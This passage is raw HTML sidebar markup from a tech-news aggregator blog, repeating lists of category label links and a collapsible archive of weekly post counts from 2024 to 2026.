<a dir='ltr' href="https://www.trendlynews.in/search/label/TrendlyNews">TrendlyNews</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Vehicles">Vehicles</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Video">Video</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/XIAOMI">XIAOMI</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/YouTube%20-%209to5Google">YouTube - 9to5Google</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label12'>
<h2>REPLIES$type=list-tab$com=0$c=4$src=recent-comments</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20%20Latest%20from%20TechRadar">  Latest from TechRadar</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%209to5Mac"> 9to5Mac</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20AI%20News%20%26%20Artificial%20Intelligence%20%7C%20TechCrunch"> AI News &amp; Artificial Intelligence | TechCrunch</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Apple"> Apple</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Cointelegraph.com%20News"> Cointelegraph.com News</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Electrek"> Electrek</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Space%20Explored"> Space Explored</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Technology"> Technology</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20The%20Verge"> The Verge</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20TrendlyNews"> TrendlyNews</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20YouTube%20-%209to5Google"> YouTube - 9to5Google</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/9to5Mac">9to5Mac</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/AI">AI</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Apps">Apps</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Business">Business</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Camera">Camera</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Crypto">Crypto</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Earn%20%24%24%24">Earn $$$</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Gadgets">Gadgets</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Games">Games</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/GTA">GTA</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/IFTTT">IFTTT</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Innovations">Innovations</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Mobile">Mobile</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Paid%20Promotions">Paid Promotions</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Promotions">Promotions</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Space">Space</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Sports">Sports</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Technology">Technology</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trailers">Trailers</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Travel">Travel</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trending">Trending</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trendly%20News">Trendly News</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/TrendlyNews">TrendlyNews</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Vehicles">Vehicles</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Video">Video</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/XIAOMI">XIAOMI</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/YouTube%20-%209to5Google">YouTube - 9to5Google</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label13'>
<h2>RANDOM$type=list-tab$date=0$au=0$c=5$src=random-posts</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20%20Latest%20from%20TechRadar">  Latest from TechRadar</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%209to5Mac"> 9to5Mac</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20AI%20News%20%26%20Artificial%20Intelligence%20%7C%20TechCrunch"> AI News &amp; Artificial Intelligence | TechCrunch</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Apple"> Apple</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Cointelegraph.com%20News"> Cointelegraph.com News</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Electrek"> Electrek</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Space%20Explored"> Space Explored</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Technology"> Technology</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20The%20Verge"> The Verge</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20TrendlyNews"> TrendlyNews</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20YouTube%20-%209to5Google"> YouTube - 9to5Google</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/9to5Mac">9to5Mac</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/AI">AI</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Apps">Apps</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Business">Business</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Camera">Camera</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Crypto">Crypto</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Earn%20%24%24%24">Earn $$$</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Gadgets">Gadgets</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Games">Games</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/GTA">GTA</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/IFTTT">IFTTT</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Innovations">Innovations</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Mobile">Mobile</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Paid%20Promotions">Paid Promotions</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Promotions">Promotions</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Space">Space</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Sports">Sports</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Technology">Technology</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trailers">Trailers</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Travel">Travel</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trending">Trending</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trendly%20News">Trendly News</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/TrendlyNews">TrendlyNews</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Vehicles">Vehicles</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Video">Video</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/XIAOMI">XIAOMI</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/YouTube%20-%209to5Google">YouTube - 9to5Google</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>All Trendy Posts</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2026/">
2026
</a>
<span class='post-count' dir='ltr'>(42)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2026_01_18_archive.html">
18 January - 25 January
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2026_01_11_archive.html">
11 January - 18 January
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2026_01_04_archive.html">
4 January - 11 January
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025/">
2025
</a>
<span class='post-count' dir='ltr'>(833)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_12_28_archive.html">
28 December - 4 January
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_12_21_archive.html">
21 December - 28 December
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_12_14_archive.html">
14 December - 21 December
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_12_07_archive.html">
7 December - 14 December
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_11_30_archive.html">
30 November - 7 December
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_11_23_archive.html">
23 November - 30 November
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_11_16_archive.html">
16 November - 23 November
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_11_09_archive.html">
9 November - 16 November
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_11_02_archive.html">
2 November - 9 November
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_10_26_archive.html">
26 October - 2 November
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_10_19_archive.html">
19 October - 26 October
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_10_12_archive.html">
12 October - 19 October
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_10_05_archive.html">
5 October - 12 October
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_09_28_archive.html">
28 September - 5 October
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_09_21_archive.html">
21 September - 28 September
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_09_14_archive.html">
14 September - 21 September
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_09_07_archive.html">
7 September - 14 September
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_08_31_archive.html">
31 August - 7 September
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_08_24_archive.html">
24 August - 31 August
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_08_17_archive.html">
17 August - 24 August
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_08_10_archive.html">
10 August - 17 August
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_08_03_archive.html">
3 August - 10 August
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_07_27_archive.html">
27 July - 3 August
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_07_20_archive.html">
20 July - 27 July
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_07_13_archive.html">
13 July - 20 July
</a>
<span class='post-count' dir='ltr'>(46)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_07_06_archive.html">
6 July - 13 July
</a>
<span class='post-count' dir='ltr'>(51)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_06_29_archive.html">
29 June - 6 July
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_06_22_archive.html">
22 June - 29 June
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_06_15_archive.html">
15 June - 22 June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_06_08_archive.html">
8 June - 15 June
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_06_01_archive.html">
1 June - 8 June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_05_25_archive.html">
25 May - 1 June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_05_18_archive.html">
18 May - 25 May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_05_11_archive.html">
11 May - 18 May
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_05_04_archive.html">
4 May - 11 May
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_04_27_archive.html">
27 April - 4 May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_04_20_archive.html">
20 April - 27 April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_04_06_archive.html">
6 April - 13 April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_03_30_archive.html">
30 March - 6 April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_03_23_archive.html">
23 March - 30 March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_03_16_archive.html">
16 March - 23 March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_03_02_archive.html">
2 March - 9 March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_02_23_archive.html">
23 February - 2 March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_02_16_archive.html">
16 February - 23 February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_02_09_archive.html">
9 February - 16 February
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_02_02_archive.html">
2 February - 9 February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_01_26_archive.html">
26 January - 2 February
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_01_19_archive.html">
19 January - 26 January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_01_05_archive.html">
5 January - 12 January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024/">
2024
</a>
<span class='post-count' dir='ltr'>(619)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_12_22_archive.html">
22 December - 29 December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_12_15_archive.html">
15 December - 22 December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_12_08_archive.html">
8 December - 15 December
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_11_24_archive.html">
24 November - 1 December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_11_17_archive.html">
17 November - 24 November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_11_10_archive.html">
10 November - 17 November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_11_03_archive.html">
3 November - 10 November
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_10_27_archive.html">
27 October - 3 November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_10_20_archive.html">
20 October - 27 October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_10_13_archive.html">
